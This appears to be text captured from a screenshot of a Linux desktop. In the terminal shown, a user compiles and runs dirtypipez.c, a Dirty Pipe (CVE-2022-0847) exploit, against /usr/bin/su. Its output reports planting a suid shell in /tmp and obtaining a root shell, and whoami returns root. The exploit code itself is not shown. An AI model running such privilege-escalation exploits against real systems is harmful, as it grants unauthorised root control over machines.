 README.licens
e
- : bash — Konsole
File Edit View Bookmarks Settings Help
┌─[alwinux@birdbox]─[~/cve-2022-0847]
└──╼ $gcc dirtypipez.c
┌─[alwinux@birdbox]─[~/cve-2022-0847]
└──╼ $./a.out /usr/bin/s
Display all 283 possibilities? (y or n)
┌─[alwinux@birdbox]─[~/cve-2022-0847]
└──╼ $./a.out /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
#
# whoami
root
#
# ls
a.out  dirtypipez.c
# pwd
/home/alwinux/cve-2022-0847
# cd /home
# bash
┌─[root@birdbox]─[/home]
└──╼ # ls
alwinux
┌─[root@birdbox]─[/home]
└──╼ # clear
cve-2022-0847 — Dolphin
> Home > cve-2022-0847 Split
Places
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Remote
Network
Recent
Recent Files
Recent Locations
Search For
Documents
Images
Audio
Videos
Downloads cve-2022-0847
a.out dirtypipez.c
2 Files (24.7 KiB) 41.9 GiB free
- : bash — Konsole New Linux bug gives root on... cve-2022-0847 — Dolphin
11:51 AM
8/3/22